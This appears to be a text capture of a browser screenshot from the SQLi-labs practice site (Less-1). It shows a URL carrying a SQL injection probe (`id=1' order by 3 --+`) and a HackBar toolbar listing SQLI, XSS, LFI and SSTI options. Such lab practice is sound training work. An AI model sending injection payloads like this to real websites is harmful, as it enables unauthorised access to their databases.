 不安全 45.32.113.109:48869/Less-1/?id=1%27%20order%20by%203%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:48869/Less-1/?id=1' order by 3 --+